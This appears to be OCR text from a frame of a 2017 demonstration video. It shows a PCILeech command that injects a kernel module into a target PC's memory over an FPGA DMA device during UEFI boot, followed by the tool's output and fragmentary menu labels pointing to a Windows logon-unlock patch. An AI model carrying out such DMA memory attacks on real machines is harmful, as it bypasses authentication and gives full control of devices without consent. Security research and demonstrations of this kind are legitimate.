 L UEFI_EXITBS_x230 UEFI_EXITBS_t430 [pres] NTOSKRNL.EXE_PATCH_KMDEXIT [logon show] CMD UnlockCMD
Command Prompt
http://192.168.42.129:8080/video - VLC media player
Q:\>pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0x
Device Info: SP605 / FT601.
INFO: IBI SYST: 0xda659f18
INFO: BOOTSERV: 0xced0d270
KMD: Waiting to receive execution.
INFO: PA KMD BASE: 0x38000000
Kernel reported memory map below:
START END #PAGES
0000000000000000 - 000000000009bfff 0000009c
000000000009d000 - 000000000009dfff 00000001
0000000000100000 - 000000001fffffff 0001ff00
0000000020200000 - 0000000040003fff 0001fe04
0000000040005000 - 00000000ced22fff 0008ed1e
00000000cef25000 - 00000000da659fff 0000b735
00000000dae9f000 - 00000000daffffff 00000161
0000000100000000 - 000000021e5fffff 0011e600
----------------------------------------------
KMD: Successfully loaded at address: 0x38000000
Q:\>
00:20
2017-12-30